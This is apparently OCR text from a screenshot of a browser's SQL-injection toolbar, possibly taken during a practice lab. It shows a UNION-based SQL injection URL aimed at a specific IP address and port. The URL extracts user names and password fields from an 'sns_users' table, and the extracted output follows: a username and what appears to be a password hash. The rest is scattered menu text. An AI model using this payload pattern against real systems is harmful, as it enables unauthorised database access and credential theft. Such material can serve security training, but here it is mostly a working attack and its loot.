 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
http://219.153.49.228:45064/new_list.php?id=1 and 1=2 union select user_name,user_pwd from "sns_users" where user_name<>'hu'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
ies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
mozhe
4e69cabf963c18f09da42fb3d2f28eb8